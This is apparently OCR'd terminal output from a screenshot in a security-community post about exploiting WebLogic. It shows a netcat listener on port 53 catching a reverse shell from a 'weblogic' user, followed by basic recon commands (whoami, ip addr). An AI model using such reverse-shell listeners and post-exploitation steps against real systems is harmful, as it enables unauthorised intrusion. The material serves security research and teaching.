 [root@VM-0-15-centos ~]# nc -lvvp 53
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 1 6.
Ncat: Connection from 1 6:14305.
weblogic@vun-1C:~/user_projects/domains/base_domains$
weblogic@vun-1C:~/user_projects/domains/base_domains$ whoami
whoami
weblogic
weblogic@vun-1C:~/user_projects/domains/base_domains$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
奇安信攻防社区
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens32: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:68:ca:53 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.26/24 brd 192.168.11.255 scope global ens32
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe68:ca53/64 scope link
valid_lft forever preferred_lft forever
weblogic@vun-1C:~/user_projects/domains/base_domains$ date
date
Mon 21 Mar 2022 10:27:08 AM EDT
weblogic@vun-1C:~/user_projects/domains/base_domains$